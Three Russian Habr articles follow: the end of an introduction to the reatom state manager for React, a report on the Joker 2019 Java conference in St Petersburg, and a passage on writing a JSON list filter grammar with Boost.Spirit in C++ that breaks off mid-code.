`inputAtom` — базовый атом и кирпичик, с которого всё начинается. Это переменная для реактивного доступа и обновления данных. Хорошей практикой является разделять все ваши состояния на множество атомов с примитивными значениями. Для пользователей редакса это может быть чуждо, но в процессе использования всё больше будет ощущаться профит от такого подхода.
Базовый атом может быть вызван как функция с новым значением или редьюсером этого значения: `countAtom(ctx, 1)` и `countAtom(ctx, state => state + 1)`. Такой вызов функции возвращает новое значение атома. В типах такой атом называется `AtomMut` (mutable atom).
> Благодаря такому апи код быстро и удобно парсить глазами: `ctx.get` и `ctx.spy` получают значение атома, а `doSome(ctx)` и `someAtom(ctx, value)` мутируют.
`greetingAtom` — вычисляемый атом, который вызывает переданную функцию при первой подписке и с помощью метода `spy` в контексте подписывается на переданный атом и получает его значение. Это `map` и `combine` в одном флаконе, только гибче и удобнее. В типах такой атом называется просто `Atom`. У вычисляемых значений реатома есть две киллер-фичи, каждая из которых отдельно встречается в ФП (редакс) или ООП (мобыкс) мире, но я ещё не встречал их вместе.
Первое — если вычисление в редьюсере (да, вторым аргументом приходит предыдущий стейт) упадёт с ошибкой, все предыдущие изменения в текущей транзакции откатятся и будет соблюдена атомарность (рассказывал об этом [здесь](https://habr.com/ru/company/ruvds/blog/706086/)). Это важный аспект, позволяющий не допустить неконсистентные данные, и он важен для крупных приложений. Базовое поведение React практически такое же, даже жёстче, всё приложение размонтируется (в случае отсутствия `componentDidCatch`).
Второе — вы можете использовать `spy` в любом порядке (привет, правила хуков реакта). Вы можете применять его в условии и подписываться только на нужные атомы, когда это действительно актуально, что оптимизирует автоматически ваши потоки данных и помогает избавится от лишних вычислений.
```
const listAtom = atom([])
const listAggregatedAtom = atom(ctx => aggregate(ctx.spy(listAtom)))
const listViewAtom = atom((ctx) => {
if (ctx.spy(isAdminAtom)) {
return ctx.spy(listAggregatedAtom)
} else {
return ctx.spy(listAtom)
}
})
```
Подобный код на реселекте или ФРП-библиотеке, скорее всего, получал бы вместе `isAdmin`, `list` и `listAggregated` и способствовал избыточным вычислениям (для `isAdmin === false`). Конечно, в теории можно описать селекторы, которые будут делать примерно то же самое, но на практике так не заморачиваются и получают очередную каплю в замедление приложения. В реатоме такие условные подписки — базовый принцип.
Удобно использовать в вычисляемом атоме и простой `ctx.get` для чтения какого-то значения — это не создаёт подписку, но гарантированно отдаёт самый актуальный стейт переданного атома.
> На самом деле атомы не хранят значения, а являются лишь объектом с метаданными и ключом WeakMap-контекста, где и хранятся все стейты и связи между атомами. Это позволяет прозрачно и безопасно инстанцировать цепочки вычислений и упрощает SSR и [тестирование](https://www.reatom.dev/packages/testing).
`onChange` — экшен, хелпер для батчинга изменений. Если у вас есть несколько атомов для последовательного обновления, каждое изменение будет тригерить их зависимые вычисления и подписчиков. Что бы забатчить вычисления, можно использовать колбэк в `ctx.get(() => {...})` или просто создать выделенный экшен и произвести все апдейты в нём. Экшены удобны тем что им можно, как и атомам, давать имена (второй аргумент), что в дальнейшем упрощает дебаг [@reatom/lgger.](https://www.reatom.dev/packages/logger)
**Про TypeScript**, реатом разрабатывается с большим фокусом на автоматическом выводе типов и всегда старается понять переданные данные. Если вам необходимо затипизировать параметры экшена, просто укажите их тип у них же: action((ctx, event React.ChangeEvent) => ...). Больше рекомендаций по описанию типов ищите в [документации](https://www.reatom.dev/guides/typescript).
> Под капотом экшен — это атом со временным стейтом, хранящий params вызова и возвращённый payload. С ним можно делать всё то же, что и с атомом: подписываться через `ctx.subscribe` для сайд-эффектов и `ctx.spy` в вычисляемом атоме. Например, можно в вычисляемом атоме получить данные другого атома только при срабатывании какого-то экшена — это редкий, но очень удобный способ оптимизации. Больше примеров и возможных паттернов разберём в следующих статьях.
Стоит упомянуть о `ctx.schedule`, который позволяет планировать сайд-эффекты, как `useEffect` в реакте. Его можно вызывать где угодно, но чаще всего это пригождается в экшенах.
```
const onSubmit = action((ctx) => {
const input = ctx.get(inputAtom)
inputAtom(ctx, '')
ctx.schedule(() => api.submit({ input }))
})
```
Переданный в `ctx.schedule` колбэк будет вызван после всех чистых вычислений, но до вызова подписчиков — это удобно, т. к. иногда эффекты просто сохраняют что-то в localStorage или делают другие не чистые, но синхронные операции и вызывают ещё апдейты. Подробности есть в [документации](https://www.reatom.dev/core#ctxschedule), в общем же реатом старается всегда максимально отложить вызов подписчиков, чтобы избежать лишних ререндеров и предоставить самый последний и актуальный стейт. У редакса с этим ситуация радикально хуже.
▍ @reatom/npm-react
-------------------
> Все пакеты-адаптеры имеют префикс платформы (`npm`, `web`, `node`), подробнее об этом можно почитать в [документации](https://www.reatom.dev/guides/naming).
Думаю, использование `useAtom` и `useAction` понятно и практически не нуждается в комментариях :) Хотя несколько вещей всё же нужно учесть.
В [документации](https://www.reatom.dev/packages/npm-react) к npm-react описаны **обязательные** инструкции по подключению реатома в провайдер реакта и [настройке батчинга](https://www.reatom.dev/packages/npm-react#setup-batching-for-old-react) для старой (<18) версии реакта.
```
import { createCtx } from '@reatom/core'
import { reatomContext } from '@reatom/npm-react'
const ctx = createCtx()
export const App = () => (
)
```
Почему `useAtom` возвращает кортеж, как `useState`? Потому что его можно использовать как `useState`! Вторым значением приходит колбэк обновления, который принимает новое значение или редьюсер.
```
export const Greeting = () => {
const [input, setInput] = useAtom(inputAtom)
const [greeting] = useAtom(greetingAtom)
return (
<>
setInput(e.currentTarget.value)} />
{greeting}
)
}
```
Конечно, это будет работать только для `AtomMut` — невычисляемого атома с примитивным начальным значением.
Но не будем на этом останавливаться. Вы можете не создавать отдельный атом и использовать его в разных местах через импорты, а можете использовать примитивное значение в `useAtom`, и атом под капотом будет создан автоматически, а ссылку на него можно получить в третьем элементе кортежа. Также вы можете передать и вычисляемый редьюсер в `useAtom`, как и в обычный `atom`, и описать какой-то селектор прямо в компоненте.
```
export const Greeting = () => {
const [input, setInput, inputAtom] = useAtom('')
const [greeting] = useAtom((ctx) => `Hello, ${ctx.spy(inputAtom)}!`, [inputAtom])
return (
<>
setInput(e.currentTarget.value)} />
{greeting}
)
}
```
Это может быть удобно для некоторых оптимизаций, смысл которых в передаче получившегося атома по ссылке в пропсы нижележащим компонентам. Подробнее этот паттерн мы разберём в следующих статьях.
▍ Заключение
------------
Это всё, чем хотелось поделиться в первой статье, но реатом таит в себе ещё множество фич и архитектурных практик, которые сильно помогают в написании более чистого и тестируемого кода. Но обо всём поэтапно, ждите серию постов.
Можно лишь отметить, что любителям ФРП стоит обратить внимание на пакет [@reatom/lens](http://reatom.dev/packages/lens), а сторонникам более классической архитектуры — взглянуть на пакет [@reatom/hooks](https://www.reatom.dev/packages/hooks), который позволяет писать более изолированный код, приближенный к акторам.
Ах да, и про реактивный кеш. Пакет [@reatom/async](https://www.reatom.dev/packages/async) в связке с базовыми фичами реатома даёт большую часть фич react-query, а какие-то даже превосходит, всего за [3.4KB (gzip)](https://bundlejs.com/?q=%40reatom%2Fcore%2C%40reatom%2Fasync).
Смотрите больше примеров на соответствующей [странице](https://www.reatom.dev/examples) документации, добавляйтесь в [Телеграм-канал](https://t.me/reatom_ru_news) и [чат](https://t.me/reatom_ru). И, конечно, оставляйте ваши комментарии и вопросы ниже.
> **[Играй в нашу новую игру прямо в Telegram!](https://t.me/ruvds_community/130)**
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=artalar&utm_content=znakomstvo_c_reatom) | https://habr.com/ru/post/708826/ | null | ru | null |
# Joker 2019: триумф года
Неделю назад, 25-26 октября 2019 года, в Санкт-Петербурге прошла Java-конференция [Joker 2019](https://jokerconf.com). Что на ней происходило, какие доклады были, что показалось интересным — обо всём этом дальше.
[](https://habr.com/ru/company/jugru/blog/473550/)
Подобно феноменальному прокату по всему миру вышедшего в этом году [фильма с таким же названием](https://www.kinopoisk.ru/film/1048334/) с Хоакином Фениксом в главной роли, Java-конференция, проходившая на огромных площадях «Экспофорума», тоже стала очень успешной — она преодолела рекордную отметку в 2000 человек (в комментариях можно уточнить, сколько точно людей было).
Кроме четырёх залов разной вместимости, в которых читались доклады параллельных треков, была выставочная зона со стендами компаний, *Demo Stages* для мини-докладов от компаний и сообществ, *Lightning talks* (мини-доклады от участников конференции), BOF-сессии и много чего ещё.
[](https://habrastorage.org/webt/_m/qu/tk/_mqutkr53m0zooxqs8bl29je6bc.jpeg)
### Выставочная зона
Огромный просторный зал с удобно расставленными по нему стендами позволял участникам комфортно пообщаться как с представителями компаний, так и друг с другом, удобно сидя на пуфиках.
[](https://habrastorage.org/webt/yo/u8/iz/you8izvfot0guw-zmcgr9opddpg.jpeg)
Стенды компаний [Сбербанк](https://sberbank-talents.ru) (с кофейней «Java Кафе» и возможностью принять участие в викторине, сыграть в игры и получить призы), [BellSoft](https://bell-sw.com) (с супергероями «Guardians of the Enterprise») и издательства [ДМК Пресс](https://dmkpress.com) (можно было полистать и приобрести книги).
[](https://habrastorage.org/webt/dh/-m/7j/dh-m7jnzasb1bkpwqaedgsroaqy.jpeg)
### Стенд Java User Groups
Была продолжена хорошая традиция, начатая в конце августа на [IT-фестивале TechTrain 2019](https://habr.com/ru/company/jugru/blog/465071), с организацией совместного стенда Java-сообществ. Как можно видеть, на стенде снова присутствовали лидеры и активные участники московского, питерского и новосибирского сообществ: Андрей Когунь, Иван Углянский, Владимир Ситников, Иван Пономарёв и другие.
[](https://habrastorage.org/webt/vf/zp/sr/vfzpsrr1wbpml1fmcyewsdsmz6o.jpeg)
Стенд служил в качестве точки общения старых участников сообществ, спикеров и просто участников конференции, проходивших мимо. Было очень удобно использовать стенд как место для встречи между докладами для общения и обмена впечатлениями. На фотографиях ниже присутствует Андрей Когунь (наконец-то увидел его знаменитую футболку «Тот самый Когунь») c Алексеем Рагозиным и Андреем Ершовым.
[](https://habrastorage.org/webt/en/uu/of/enuuof9ghzavmh1pq43l1yidqz0.jpeg)
В отличие от *TechTrain 2019*, мы не разыгрывали призы, но подготовили обновление игры «Угадай спикера». Игра по-прежнему доступна на сайте [jugspeakers.info](https://jugspeakers.info). Репозиторий с кодом приложения для совместной разработки находится теперь на *GitHub* [здесь](https://github.com/JugruGroup/guess-game) (не стесняйтесь ставить «звёздочки», авторам будет приятно). Были произведены следующие функциональные изменения в программе:
* улучшено качество многих фотографий;
* добавлены режимы «угадай доклад по спикеру» и «угадай спикера по докладу»;
* при запуске приложения автоматически выбирается ближайшая или проходящая конференция *JUG Ru Group*.
Для уже имевшихся режимов «угадай имя по фото» и «угадай фото по имени» (они подробно описаны были [ранее](https://habr.com/ru/company/jugru/blog/465071)) имеется полная информация (фото и имена спикеров) по всем конференциям *JUG Ru Group* всех лет до *DevOops 2019* включительно. Для новых режимов «угадай доклад по спикеру» и «угадай спикера по докладу» есть информация пока только по конференциям *JPoint 2019*, *Joker 2019* и *DevOops 2019*. Планируется реализовать автоматическое или полуавтоматическое пополнение базы вопросов той же информацией, которая сейчас используется для отображения на сайтах конференций.
[](https://habrastorage.org/webt/_2/sa/nm/_2sanm6c7cexipzygqqcl36cz4m.jpeg)
### Demo Stage
Время между докладами можно было провести тоже весьма полезно, в нужное время подойдя к одной из *Demo Stage* для прослушивания мини-докладов. Следующие фото показывают Алексея Фёдорова и Владимира Красильщика, рассказавших об инфраструктуре систем, использующихся *JUG Ru Group* для хранения информации для проведения конференций, и новом проекте [Личный кабинет](https://my.jugru.org).
[](https://habrastorage.org/webt/en/vw/3d/envw3dbboftsg0fzz_vpq437hnu.jpeg)
Другой полезной информацией, полученной на мини-докладах, оказался рассказ Олега Ненашева о сервисе [Dependabot](https://dependabot.com). Прослушанным восторженно поделился, за что ему большое спасибо, [IvanPonomarev](https://habr.com/ru/users/ivanponomarev/) (он же дополнительно сходил на доклад Олега следующего дня, где Олег также упоминал данный сервис). *Dependabot* автоматизирует обновление версий зависимостей в приложениях, создавая *pull requests* (*PR*) в ваших репозиториях. Необходимые шаги для этого:
* добавить ваши репозитории в сервис;
* последовательно разобраться с созданными сервисом *PRs*;
* при желании добавить в файл `README.md` бедж статуса сервиса (ссылку для беджа см. [здесь](https://badgen.net)).
Восхищённые, мы добавили в *Dependabot* как свои личные репозитории на *GitHub*, так и [общий репозиторий](https://github.com/JugruGroup/guess-game).
### Открытие
Алексей Фёдоров и Андрей Дмитриев открывают конференцию. Полный зал на открытии конференции. Андрей Когунь и Владимир Ситников рассказывают о программе конференции, обращая внимание участников на имеющиеся типы докладов.
[](https://habrastorage.org/webt/nq/jy/jn/nqjyjnao0wgpttv8hpqevjelwjy.jpeg)
### Первый день
**Juergen Hoeller** и **Josh Long** в своём докладе **Reactive Spring revisited** рассказали о реактивных возможностях, появившихся в версиях *Spring Framework* 5.2 и *Spring Boot* 2.2. Полезно было получить исчерпывающую информацию из первоисточника, так как Juergen Hoeller является сооснователем и лидером проекта *Spring Framework*, а Josh Long — *developer advocate* в компании *Pivotal*. Совершенно разные по темпераменту докладчики успешно дополняли друг друга в повествовании.
[](https://habrastorage.org/webt/lf/rx/bz/lfrxbz-rcu-rpb8kpk0b3hq9uaa.jpeg)
Очень впечатливший доклад **Алексея Андреева**, названный им **TeaVM: Трудности перевода из Java в JavaScript**, про AOT-компилятор *Java*-байткода в *JavaScript*. Была дана общая иформация о проекте и перечислено множество технических сложностей, встретившихся при реализации с путями их преодоления. На Хабре есть пара статей [автора](https://habr.com/ru/users/konsoletyper) про своё детище. О важности и востребованности проекта свидетельствует также [статья](https://blogs.oracle.com/javamagazine/java-in-the-browser-with-teavm) о *TeaVM* в свежем номере *Java Magazine*.
[](https://habrastorage.org/webt/tr/jd/34/trjd342wrneikdceegiylddhbns.jpeg)
С интересом послушал в этот день ещё один доклад **Juergen Hoeller**, теперь уже с акцентом только на *Spring Framework* — **Spring Framework 5.2: Core container revisited**. Кроме реактивных возможностей, о которых было рассказано ранее, было представлена информация ещё о многих других вещах: об изменениях в API, улучшениях производительности, интеграцией с *GraalVM*, дополнительной поддержке языка *Kotlin*.
[](https://habrastorage.org/webt/t6/xb/xe/t6xbxebezsbxdahxroiam_bs3fi.jpeg)
Последним докладом первого дня стал **DevOps для разработчиков (или против них?!)** от **Баруха Садогурского**. Доклад оказался весьма провокационным и сильно расшевелил уже слегка утомившихся к вечеру участников конференции. Как всегда, Барух был в ударе и просто фонтанировал энергией.
[](https://habrastorage.org/webt/uf/6c/83/uf6c83naldn0qghfahvzu--lg0c.jpeg)
### BOF-сессии
Заключительным аккордом первой половины конференции явились тематические [BOF](https://en.wikipedia.org/wiki/Birds_of_a_feather_(computing))-сессии. На фото показаны три сессии из четырёх: «Performance: Does business care?» (видны участники Cliff Click, Сергей Куксенко, Cay Horstmann и модератор Иван Крылов), «Horror stories» (с Никитой Сальниковым-Тарновским и Глебом Смирновым в качестве модераторов) и «Есть ли жизнь после Senior?» (модератор Андрей Когунь). За кадром осталась сессия «The best microservice framework» (с модераторами Дмитрием Александровым и Юрием Артамоновым).
[](https://habrastorage.org/webt/ld/uh/sk/lduhskdrohodqprxso8eyptdlyi.jpeg)
### Второй день
**Евгений Борисов** и **Кирилл Толкачёв** со своим докладом **Spring Reactive Ripper** продолжили тему реактивности в *Spring*, начатую на конференции в предыдущий день докладом **Reactive Spring revisited**. Доклад являлся обновленной версией их же **Reactive или не reactive, вот в чем вопрос** с апрельской конференции **JPoint 2019**, но с учётом изменений, произошедших в связи с выходом *Spring Framework 5.2* и *Spring Boot 2.2*. Полезно и интересно оказалось посмотреть оба, различий в материале, как в начале и сообщили докладчики, оказалось около 30%.
[](https://habrastorage.org/webt/md/oi/s_/mdois_m4oc-0fjd1fzfsb8jvozg.jpeg)
Своебразный подход применил **Тагир Валеев** в докладе **Java 9-14: Маленькие оптимизации**, акцентировав внимание слушателей на менее известные улучшения производительности в последних версиях *Java*, которые остались в тени более громких и известных широкой публике фич. Улучшения коснулись строк, коллекций и чисел. Детальное изложение, подкреплённое примерами, надеюсь, не оставило равнодушным никого из слушателей в зале.
[](https://habrastorage.org/webt/qs/dv/au/qsdvauqtqikoqmcomqwe1hbclog.jpeg)
Доклад **Testcontainers: Год спустя** — рассказ **Сергея Егорова** о событиях, произошедших за последний год в проекте [Testcontainers](https://www.testcontainers.org) (пример его использования [здесь](https://github.com/dbelob/twitter-emulation)), в котором Сергей является [одним из двух главных разработчиков](https://github.com/testcontainers/testcontainers-java/graphs/contributors). Рассказ о событиях предварял краткий экскурс причины и истории появления проекта. Особенно показался интересным и важным анонс запланированного будущего развития.
[](https://habrastorage.org/webt/jy/7x/-p/jy7x-pgrocysgfob1v6gmwa90l4.jpeg)
Долгожданное возвращение **Сергея Куксенко** с докладом **Нужны ли в Java «инлайн»-типы? Узкий взгляд инженера по производительности на проект Valhalla** на конференции *JUG Ru Group* в качестве спикера! Всегда стараюсь попасть на доклады Сергея при их присутствии в программе конференций. Повествование было об очень важной части экспериментального проекта *Valhalla* — «inline types» (ранее называвшейся «value types»), которая, пусть не скоро, но появится в языке *Java*, существенно повлияв на производительность приложений. Блистательный доклад, соответствующая теме доклада футболка также на всех [произвела впечатление](https://twitter.com/kuksenk0/status/1188409578477756423?s=20).
[](https://habrastorage.org/webt/t3/fg/yl/t3fgylmjfwhfuk_hyhorqor55qs.jpeg)
**Stephen Chin** с докладом **Decrypting tech hype for the busy coder** завершил конференцию. Stephen Chin («SteveOnJava») — легендарная личность, ассоциирующаяся лично у меня прежде всего с проектом [NightHacking](https://www.youtube.com/channel/UCT0bL2CQIk1eANeXk57mxaA). Недавно Стив покинул компанию *Oracle* и стал коллегой Баруха Садогурского в *JFrog* (который позднее тоже показался на сцене). Легковесность доклада («about… blockchain, chatbots, serverless, CD pipelines, AI, and machine learning»), возможно, оказалась вполне уместна, так как он был последним.
[](https://habrastorage.org/webt/lz/oo/n_/lzoon_htqbisb_4s_hl5v1l-o_m.jpeg)
### Закрытие
Андрей Дмитриев закрыл конференцию, традиционно пригласив участников программного комитета, команду *JUG Ru Group* и спикеров на сцену.
[](https://habrastorage.org/webt/ex/rl/n6/exrln6ailmazdimffk9vtefhqjc.jpeg)
Напоследок можно ещё раз пролистать [твиты с хэштегом #jokerconf](https://twitter.com/hashtag/jokerconf?src=hashtag_click) и грустно вздохнуть, что конференция так быстро закончилась. До встречи на *JPoint 2020*!
Пожалуйста, поделитесь в комментариях своими впечатлениями от конференции: какие доклады посетили и они понравились или не понравились, видео каких бы докладов порекомендовали посмотреть в первую очередь — всё что угодно, что посчитаете интересным дополнением к данному обзору.
> **15-16 мая 2020 года в Москве** состоится конференция для Java-разработчиков [JPoint 2020](https://jpoint.ru/?utm_source=habr&utm_medium=473550&utm_campaign=jpoint2020), на которую уже открыт [приём заявок на доклады](https://jpoint.ru/callforpapers/?utm_source=habr&utm_medium=473550&utm_campaign=jpoint2020) и уже можно [купить билеты](https://jpoint.ru/registration/?utm_source=habr&utm_medium=473550&utm_campaign=jpoint2020). | https://habr.com/ru/post/473550/ | null | ru | null |
# Boost.Spirit, или Добавляем «духовности» фильтрам списков

Доброго времени суток, коллеги. Я по-прежнему являюсь разработчиком ISPsystem, и меня все еще зовут Дмитрий Смирнов. Некоторое (довольно продолжительное) время я никак не мог определиться с темой следующей публикации, поскольку материала за последние месяцы работы с Boost.Asio накопилось много. И уже в тот момент, когда казалось, что легче подбросить монетку, одна задача все изменила. Нужно было разработать инструмент, позволяющий frontend’у фильтровать данные в запрашиваемых списках. Сам же список со стороны backend'а представляет собой обыкновенный json\_array. Добро пожаловать под кат, там все взлеты и падения последних дней.
### Дисклеймер
Сразу оговорюсь, что последний раз автор «щупал» нечто вроде контекстно-свободной грамматики десять лет назад. Тогда это казалось каким-то довольно невнятным и ненужным инструментом, а про библиотеку Boost.Spirit я узнал собственно в день постановки задачи.
### Задача
Нужно превратить запрос типа:
```
(string_field CP value AND int_field NOT LT 150) OR bool_field EQ true
```
В какую-то структуру, которая будет проверять объект json и сообщать, удовлетворяет он требованиям или нет.
### Первые шаги
Первым делом необходимо определиться с интерфейсом будущего фильтра. Предстоит убирать лишние объекты из массива, поэтому он должен сочетаться с STL алгоритмами, в частности std::remove\_if.
Прекрасно подойдет функтор, который будет конструироваться непосредственно из запроса с фронта. Поскольку в проекте используется nlohmann::json, конструкция получится довольно элегантной:
```
filter = "(string_field CP value AND int_field NOT LT 150) OR bool_field EQ true";
json.erase(std::remove_if(json.begin(), json.end(), std::not_fn(JsonFilter{filter})), json.end());
```
Для удобного применения фильтра я выбрал разделение условий на двоичное дерево. Самые нижние вершины должны содержать операторы сравнения, все же прочие — логические операторы. Вот так будет выглядеть в разобранном состоянии указанный выше фильтр:
Получилась некая форма [AST](https://ru.wikipedia.org/wiki/%D0%90%D0%B1%D1%81%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B5_%D1%81%D0%B8%D0%BD%D1%82%D0%B0%D0%BA%D1%81%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5_%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE), если можно так это назвать. Теперь, когда картина предстоящей логики сложилась, настал момент самого интересного и ужасного. Это надо написать… На Спирите...
### Знакомство
Встал самый сложный вопрос: с чего начать? В отличие от Asio чтение хедеров Spirit не дало никаких внятных подсказок, иными словами – там "какая-то магия". Далее последовало изучение примеров в официальной документации буста и всевозможных примеров в сети, что через определенное время принесло не просто свои плоды, а решение максимально приближенное к моим нуждам: [AST калькулятор](https://panthema.net/2018/0912-Boost-Spirit-Tutorial/examples/spirit5_ast.cpp.html)
Давайте разберем грамматику, представленную в примере:
**Грамматика калькулятора**
```
class ArithmeticGrammar1
: public qi::grammar {
public:
using Iterator = std::string::const\_iterator;
ArithmeticGrammar1() : ArithmeticGrammar1::base\_type(start) {
start = (product >> '+' >> start)
[qi::\_val = phx::new\_> (qi::\_1, qi::\_2)] |
product[qi::\_val = qi::\_1];
product = (factor >> '\*' >> product)
[qi::\_val = phx::new\_> (qi::\_1, qi::\_2)] |
factor[qi::\_val = qi::\_1];
factor = group[qi::\_val = qi::\_1] |
qi::int\_[qi::\_val = phx::new\_(qi::\_1)];
group %= '(' >> start >> ')';
}
qi::rule start, group, product, factor;
};
```
Грамматика наследуется от базовой qi::grammar. *ASTNodePtr()* — это не очевидный, но очень удобный способ передать в объект грамматики объект ожидаемого результата.
**AST node калькулятора**
```
class ASTNode {
public:
virtual double evaluate() = 0;
virtual ~ASTNode() {}
};
using ASTNodePtr = ASTNode*;
template
class OperatorNode : public ASTNode {
public:
OperatorNode(const ASTNodePtr &left, const ASTNodePtr &right)
: left(left)
, right(right) {}
double evaluate() {
if (Operator == '+')
return left->evaluate() + right->evaluate();
else if (Operator == '\*')
return left->evaluate() \* right->evaluate();
}
~OperatorNode() {
delete left;
delete right;
}
private:
ASTNodePtr left, right; // ветви
};
class ConstantNode : public ASTNode {
public:
ConstantNode(double value) : value(value) {}
double evaluate() {
return value;
}
private:
double value;
};
```
С помощью библиотеки Boost.Phoenix можно прямо во время разбора создать из одного или нескольких нетерминалов готовую AST-ноду и записать непосредственно в результат. Рассмотрим поближе из чего же состоит калькулятор:
```
start = (product >> '+' >> start)[qi::_val = phx::new_> (qi::\_1, qi::\_2)]
| product[qi::\_val = qi::\_1];
```
start — начало разбора предложения. Отправная точка. Он может быть выражен через сумму product и start или же через просто product.
Обратите внимание на действие в квадратных скобках у каждого выражения. Это действие, которое должно быть выполнено при удачном разборе, если все совпало. *qi::\_val* — это на самом деле *boost::spirit::qi::\_val* — плейсхолдер. С его помощью будет записан ответ в результат. В случае start это будет объект OperatorNode, у которого первым аргументом будет результат разбора product, а вторым — результат разбора start.
Смотрим дальше. Предположим, мы встретили второй вариант, start не сумма, а product. Как же он выражается?
```
product = (factor >> '*' >> product) [qi::_val = phx::new_> (qi::\_1, qi::\_2)] | factor[qi::\_val = qi::\_1];
```
Повторяется предыдущая картина с минимальными различиями. Снова встречаем какое-то выражение, снова записываем в результат объект OperatorNode или же просто какой-то factor. Давайте посмотрим на него.
```
factor = group[qi::_val = qi::_1] | qi::int_[qi::_val = phx::new_(qi::\_1)];
```
Поскольку мы идем по самому короткому пути, предполагаем, что встретился нам не кто иной как int. Теперь, если описать все предыдущие шаги в псевдокоде, мы получим в раскрытом виде что-то вроде этого:
```
factor1 = ConstantNode(1) // абсолютно рандомное число, не заостряйте внимание
factor2 = ConstantNode(3)
product = OperatorNode<'*'>(factor1, factor2)
start = product
```
Каждый узел, начиная с верхнего (за исключением самых нижних, которые тут являются, по сути, целыми числами), выражается через последующие узлы. И единственный вызов метода *evaluate()* у корневого элемента решает всю задачу целиком, замечательно!
Далее бросается в глаза *qi::space\_type* — этот аргумент представляет собой список игнорируемых при разборе элементов. Это еще сыграет со мной злую шутку :-).
Замечательным тут является способ приоритизировать умножение над сложением простым путем выражения нетерминала start (как раз содержащего +) через product (\*). В моем варианте грамматики, поскольку было решено, что And будет превалировать над Or, я просто подставляю требуемые логические операторы в нужные места. Если в написании математических операторов ошибиться трудно, то текстовые логические операторы — совсем другая история. Возникает желание решить хотя бы часть возможных проблем, например, регистр. Для этого в Спирите есть встроенный тип *qi::no\_case*
Далее, вместо чисел мне понадобятся имена полей, поэтому добавляем соответствующий нетерминал вместо встроенного в спирит *qi::int\_* :
```
field = qi::char_("a-zA-Z_") >> *qi::char_("a-zA-Z_0-9");
```
И получаем вот такое простое выражение (пока никаких семантических операций):
```
start = product >> qi::no_case["OR"] >> start | product;
product = factor >> qi::no_case["AND"] >> product | factor;
factor = group | field;
group %= '(' >> start >> ')';
```
Теперь все готово для разбора простейшего предложения *"field And field2"*. Запускаем и… ничего не работает.
Проблема оказалась в неожиданном месте: *qi::space\_type* не просто игнорирует пробелы, он их удаляет из предложения перед разбором, и изначальное выражение фильтра приходит в разбор уже в виде:
```
"fieldAndfield2"
\\ В случае калькулятора это не вызывало никаких проблем, нет разницы разбирать
"(5 * 5) + 11 "
\\ или
"(5*5)+11"
```
Это просто одно единственное поле. Соответственно, понадобится некий skipper:
```
skipper = +qi::lit(' '); // Не пугайтесь префиксного плюса. Да, выглядит не особо красиво, но постфиксных плюсов, к несчастью, в C++ нет.
start = product >> skipper >> qi::no_case["OR"] >> skipper >> start | product;
...
```
После того как разбирать поля стало возможно, пора научиться получать из выражений значения и понимать, как поле должно валидироваться относительно значения. Все варианты сравнений можно выразить через следующие операции:
```
enum class Operator {
EQ, // равно
LT, // меньше
GT, // больше
CP // содержит (только для строк)
};
unary = qi::no_case["NOT"]; // отрицание, с помощью которого мы сможем описать все прочие состояния
```
А сами значения выражаются таким нетерминалом:
```
value = qi::double_ | qi::int_ | qi::bool_ | string;
string = qi::lit("'") >> +qi::char_("a-zA-Z0-9_. ") >> qi::lit("'");
```
Теперь к тем проблемам, которые несёт в себе такой способ получения значения. Спирит вернет его в виде *boost::variant*, и когда придет время сравнивать его с некоторыми данными, понадобятся определенные ухищрения, чтобы получить значение нужного типа. Вот к какому варианту пришел я:
```
using ValueType = boost::variant;
struct ValueGetter : public boost::static\_visitor {
template
Json operator()(const Type &value) const { return value; }
};
```
Почему геттер возвращает объект Json? Таким образом, при сравнении значений во время фильтрации я избегу необходимости выяснять, какой именно тип данных проходит сравнение, предоставив всю работу библиотеке json.
Финишная прямая. Описание самого матчера. Воспользуемся все тем же примером с калькулятором. Для начала нам нужна абстракция, которую мы передадим в грамматику, а Спирит любезно нам ее заполнит:
```
class AbstractMatcher {
public:
AbstractMatcher() = default;
virtual ~AbstractMatcher() = default;
virtual bool evaluate(const Json &object) = 0; // этот метод решит всю нашу задачу
};
using MatcherPtr = std::shared_ptr;
```
Далее логические ноды — основные узлы фильтра:
**Логическая нода**
```
enum class Logic {
AND,
OR
};
template
class LogicNode final : public AbstractMatcher {
public:
LogicNode(MatcherPtr &left, MatcherPtr &right)
: m\_left(std::move(left))
, m\_right(std::move(right)) {
switch (Operator) {
case Logic::AND:
m\_evaluator = &LogicNode::And;
break;
case Logic::OR:
m\_evaluator = &LogicNode::Or;
}
}
bool evaluate(const Json &object) final {
return std::invoke(m\_evaluator, this, object);
}
private:
MatcherPtr m\_left;
MatcherPtr m\_right;
using EvaluateType = bool(LogicNode::\*)(const Json &);
EvaluateType m\_evaluator = nullptr;
bool And(const Json &object) { return m\_left->evaluate(object) && m\_right->evaluate(object); }
bool Or(const Json &object) { return m\_left->evaluate(object) || m\_right->evaluate(object); }
};
```
И, наконец, нижние узлы
**Сравнение значений**
```
class ObjectNode final : public AbstractMatcher {
public:
ObjectNode(std::string field, const ValueType &value, boost::optional &unary, Operator oper)
: m\_field(std::move(field))
, m\_json\_value(boost::apply\_visitor(ValueGetter(), value))
, m\_reject(unary.has\_value()) {
switch (oper) {
case Operator::EQ:
m\_evaluator = &ObjectNode::Equal;
break;
case Operator::LT:
m\_evaluator = &ObjectNode::LesserThan;
break;
case Operator::GT:
m\_evaluator = &ObjectNode::GreaterThan;
break;
case Operator::CP:
m\_evaluator = &ObjectNode::Substr;
break;
}
}
bool evaluate(const Json &object) final {
const auto &value = object.at(m\_field);
const bool result = std::invoke(m\_evaluator, this, value);
return m\_reject ? !result : result;
}
private:
using EvaluateType = bool(ObjectNode::\*)(const Json &);
const std::string m\_field;
const Json m\_json\_value;
const bool m\_reject;
EvaluateType m\_evaluator = nullptr;
bool Equal(const Json &json) { return json == m\_json\_value; }
bool LesserThan(const Json &json) { return json < m\_json\_value; }
bool GreaterThan(const Json &json) { return json > m\_json\_value; }
bool Substr(const Json &json) { return Str(json).find(Str(m\_json\_value)) != std::string::npos; }
};
```
Осталось только собрать все это воедино:
**Json фильтр**
```
struct JsonFilterGrammar : qi::grammar {
JsonFilterGrammar()
: JsonFilterGrammar::base\_type(expression) {
skipper = +qi::lit(' ');
unary = qi::no\_case["NOT"];
compare.add
("eq", Operator::EQ)
("lt", Operator::LT)
("gt", Operator::GT)
("cp", Operator::CP);
